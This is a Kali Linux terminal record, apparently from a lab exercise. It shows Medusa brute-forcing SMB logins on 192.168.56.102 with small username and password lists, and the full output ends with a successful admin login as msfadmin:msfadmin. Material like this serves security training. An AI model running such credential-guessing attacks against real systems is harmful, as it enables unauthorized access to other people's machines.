 (caio㉿kali)-[~]
$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M smbnt -f
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-22 15:31:19 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: 123456 (1 of 4 complete)
2026-11-22 15:31:19 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: password (2 of 4 complete)
2026-11-22 15:31:19 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: qwerty (3 of 4 complete)
2026-11-22 15:31:19 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: root (1 of 4, 0 complete) Password: msfadmin (4 of 4 complete)
2026-11-22 15:31:20 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-22 15:31:20 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: password (2 of 4 complete)
2026-11-22 15:31:20 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: qwerty (3 of 4 complete)
2026-11-22 15:31:20 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (2 of 4, 1 complete) Password: msfadmin (4 of 4 complete)
2026-11-22 15:31:20 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: guest (3 of 4, 2 complete) Password: 123456 (1 of 4 complete)
2026-11-22 15:31:20 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: guest (3 of 4, 2 complete) Password: password (2 of 4 complete)
2026-11-22 15:31:20 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: guest (3 of 4, 2 complete) Password: qwerty (3 of 4 complete)
2026-11-22 15:31:21 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: guest (3 of 4, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-22 15:31:21 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (4 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2026-11-22 15:31:21 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (4 of 4, 3 complete) Password: password (2 of 4 complete)
2026-11-22 15:31:21 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (4 of 4, 3 complete) Password: qwerty (3 of 4 complete)
2026-11-22 15:31:21 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (4 of 4, 3 complete) Password: msfadmin (4 of 4 complete)
2026-11-22 15:31:21 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
(caio㉿kali)-[~]
$
KALI